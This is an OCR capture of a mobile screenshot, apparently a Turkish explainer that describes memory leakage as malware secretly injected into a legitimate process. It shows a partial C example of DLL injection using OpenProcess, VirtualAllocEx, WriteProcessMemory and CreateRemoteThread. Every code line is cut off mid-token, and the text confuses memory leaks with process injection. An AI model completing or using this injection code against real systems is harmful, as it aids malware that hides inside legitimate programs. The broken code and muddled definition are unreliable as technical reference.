
Bellek sızması, bellek üzerindeki verilere izinsiz erişim
sağlama anlamına gelir. Bu tür bir sızma, zararlı
yazılımın, meşru bir uygulamanın bellek alanına gizlice
yerleştirilmesi ile gerçekleşir. Bu işlem, özellikle
process injection
tekniği kullanılarak yapılır. Aşağıdaki
kod örneği, bunun nasıl gerçekleştirilebileceğine dair
kısmi bir temsil sunar:
#include <Windows.h>

// Meşru bir sürece DLL yüklemek için ge
void injectDLL(DWORD processID, const ch
    HANDLE processHandle = OpenProcess(P
    LPVOID pDllPath = VirtualAllocEx(pro
    WriteProcessMemory(processHandle, pD
    HANDLE threadHandle = CreateRemoteTh